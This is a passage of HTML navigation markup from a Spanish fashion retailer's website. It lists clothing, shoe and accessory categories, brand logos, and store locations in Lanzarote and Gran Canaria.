<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-trousers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Trousers</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sweatshirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Sweatshirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-underwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Underwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-tshirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men T-shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-jackets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Jackets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shorts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shorts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-swimwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Swimwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-polo-shirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Polo&#039;s</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/women" class="nav-link" >

								<span class="cbp-tab-title">
								Women <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-leggings"
                                                                                class="cbp-column-title nav-link cbp-category-title">Woman&#039;s Leggings</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-underwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women’s Underwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sweatshirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Sweatshirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-dress"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Dresses</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-shorts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Shorts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-jackets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Jackets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-skirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Skirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-blouses-shirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Blouses &amp; Shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-tshirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women’s T-shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-trousers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Trousers</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-swimsuits-bikinis"
                                                                                class="cbp-column-title nav-link cbp-category-title">Swimsuits &amp; Bikini&#039;s</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                    </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/only"
                                       title="Manufacturer - ONLY">
                                        <img src="https://boutiquetrendz.es/img/m/29-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ONLY"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/levis"
                                       title="Manufacturer - LEVIS">
                                        <img src="https://boutiquetrendz.es/img/m/10-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LEVIS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/siksilk"
                                       title="Manufacturer - SIKSILK">
                                        <img src="https://boutiquetrendz.es/img/m/27-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SIKSILK"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/shoes" class="nav-link" >

								<span class="cbp-tab-title">
								Shoes <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shoes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shoes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sneakers">Men&#039;s Sneakers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-nautical-and-espadrilles">Men&#039;s Nautical and espadrilles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-flip-flops">Men&#039;s Flip flops</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-shoes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Shoes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sneakers">Women&#039;s Sneakers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sandals">Women&#039;s Sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-flip-flops">Women&#039;s Flip flops</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/havaianas"
                                       title="Manufacturer - HAVAIANAS">
                                        <img src="https://boutiquetrendz.es/img/m/14-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - HAVAIANAS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/accessories" class="nav-link" >

								<span class="cbp-tab-title">
								Accessories <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/handbags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Handbags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-bags">Men&#039;s Bags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-bag">Women&#039;s Bag</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/backpacks"
                                                                                class="cbp-column-title nav-link cbp-category-title">Backpacks</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-backpacks">Men&#039;s Backpacks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-backpack">Women&#039;s Backpack</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/wallets-and-purses"
                                                                                class="cbp-column-title nav-link cbp-category-title">Wallets and purses</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-wallets">Men&#039;s Wallets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-purses">Women&#039;s Purses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/belts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Belts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-belts">Men&#039;s Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-belts">Women&#039;s Belts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/scarves-and-foulards"
                                                                                class="cbp-column-title nav-link cbp-category-title">Scarves and foulards</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-scarves-and-foulards">Women&#039;s Scarves and Foulards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-scarves">Men&#039;s Scarves</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/caps"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caps</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-caps">Women&#039;s caps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-caps">Men&#039;s caps</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/socks"
                                                                                class="cbp-column-title nav-link cbp-category-title">Socks</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-socks">Men&#039;s Socks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-socks">Women&#039;s Socks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/sunglasses"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sunglasses</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sunglasses">Men&#039;s Sunglasses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sunglasses">Women&#039;s Sunglasses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/others"
                                                                                class="cbp-column-title nav-link cbp-category-title">Varios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/content/our-stores" class="nav-link" >

								<span class="cbp-tab-title">
								Shops <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">ARRECIFE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-real"
                                           >Trendz Real</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PUERTO DEL CARMEN </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-hotel-fariones-playa"
                                           >Trendz Hotel Fariones Playa</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-avenida-de-las-playas"
                                           >Trendz Avenida de las Playas</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">COSTA TEGUISE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-avenida-islas-canarias"
                                           >Trendz Avenida Islas Canarias</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-cc-teguise-playa"
                                           >Trendz CC Teguise Playa</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PLAYA BLANCA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                                                                            <li><a href="https://boutiquetrendz.es/en/content/trendz-marina-rubicon"
                                           >Trendz Marina Rubicón</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">GRAN CANARIA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-playa-del-ingles"
                                           >Outlet Trendz Playa del Inglés</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-c-c-yumbo-maspalomas"
                                           >Trendz CC Yumbo Maspalomas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-cc-el-mirador"
                                           >Trendz CC El Mirador</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-la-ballena-shopping-center"
                                           >Trendz La Ballena Shopping Center</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-el-muelle-shopping-center"
                                           >Trendz El Muelle Shopping Center</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/brands" class="nav-link" >

								<span class="cbp-tab-title">
								Brands <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/adidas"
                                           >Adidas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/antony-morato"
                                           >Antony Morato</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/armani-exchange"
                                           >Armani Exchange</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hugo-boss"
                                           >Hugo Boss</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/calvin-klein"
                                           >Calvin Klein</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/crocs"
                                           >Crocs</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/desigual"
